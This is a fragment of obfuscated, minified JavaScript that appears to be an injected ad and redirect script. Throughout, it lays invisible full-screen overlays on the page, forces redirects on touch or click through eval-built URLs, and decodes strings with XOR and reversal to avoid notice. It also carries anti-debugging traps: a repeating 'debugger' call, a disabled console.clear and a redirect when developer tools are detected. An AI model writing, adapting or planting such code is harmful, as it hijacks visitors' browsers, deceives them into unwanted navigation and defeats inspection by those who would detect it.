a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();inxqwzfr(window,document,navigator,adObj);;//182727-qc1/*1538b94901f200cd2531f996f7f995d0*/